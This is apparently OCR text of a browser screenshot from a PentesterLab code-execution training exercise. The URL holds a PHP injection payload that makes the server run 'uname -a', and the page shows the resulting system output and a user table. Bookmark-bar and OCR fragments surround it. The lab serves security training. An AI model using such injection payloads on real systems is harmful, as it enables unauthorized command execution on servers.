 vulnerable/codeexec/example2.php?order=id,system("uname%20-a"));}//
ABP S A G U S
rya
I do
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Linux debian
2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
id name age
5 user2 2
3 user1 5
2 root 30
1 admin 10
© PentesterLab 2013